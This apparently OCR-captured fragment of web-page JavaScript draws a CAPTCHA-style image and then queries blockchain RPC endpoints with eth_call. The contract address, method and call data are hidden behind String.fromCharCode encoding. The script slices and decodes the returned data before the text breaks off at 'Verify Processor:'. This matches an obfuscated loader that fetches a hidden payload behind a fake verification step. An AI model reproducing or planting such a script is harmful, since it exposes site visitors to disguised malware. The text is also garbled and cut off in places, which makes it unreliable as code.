
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: